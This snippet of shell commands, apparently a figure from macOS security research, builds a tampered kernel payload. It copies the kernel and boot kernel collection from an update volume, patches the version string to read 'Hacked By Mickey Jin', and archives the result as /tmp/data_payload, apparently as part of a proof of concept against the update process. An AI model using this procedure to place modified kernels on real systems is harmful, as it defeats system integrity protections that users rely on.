 1 mkdir -p /tmp/payload/System/Library/Kernels
2 mkdir -p /tmp/payload/System/Library/KernelCollections
3 cp /System/Volumes/Update/mnt1/System/Library/Kernels/kernel
/tmp/payload/System/Library/Kernels
4 cp /System/Volumes/Update/mnt1/System/Library/KernelCollections/BootKernelExtensions.kc
/tmp/payload/System/Library/KernelCollections
5 perl -pi -e 's/Darwin Kernel Version/Hacked By Mickey Jin /g'
/tmp/payload/System/Library/Kernels/kernel
6 perl -pi -e 's/Darwin Kernel Version/Hacked By Mickey Jin /g'
/tmp/payload/System/Library/KernelCollections/BootKernelExtensions.kc
7 aa archive -d /tmp/payload -o /tmp/data_payload